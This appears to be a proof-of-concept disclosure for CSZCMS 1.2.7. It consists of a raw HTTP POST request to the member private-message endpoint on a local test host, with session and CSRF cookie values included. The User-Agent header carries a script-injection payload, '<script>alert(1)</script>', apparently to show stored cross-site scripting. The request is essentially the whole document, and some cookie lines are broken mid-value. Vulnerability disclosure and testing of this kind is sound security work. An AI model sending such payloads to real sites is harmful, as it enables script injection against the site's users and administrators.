 POST /CSZCMS-V1.2.7/member/insertpm/ HTTP/1.1
Host: 127.0.0.1
User-Agent: <script>alert(1)</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/CSZCMS-V1.2.7/member/newpm
Cookie: fusion5Hb9u_session=mgtt2848hc2ht018497k3poat4; fusion5Hb9u_visited=yes; 7e67e0234a2f973a351b95c1e250d893_cszsess=5m5chb0
54f762ef834c6c78b86ed352e4199a14; cszcookie_216bf1f13b14534a3d585206bf38d5fdcsrf_cookie_csz=00a0d75b7b1b49ece81cdf742f93a0f4; 216
Upgrade-Insecure-Requests: 1
csrf_csz=00a0d75b7b1b49ece81cdf742f93a0f4&csrf_csz=00a0d75b7b1b49ece81cdf742f93a0f4&to%5B%5D=1&title=1&message=1&submit=Send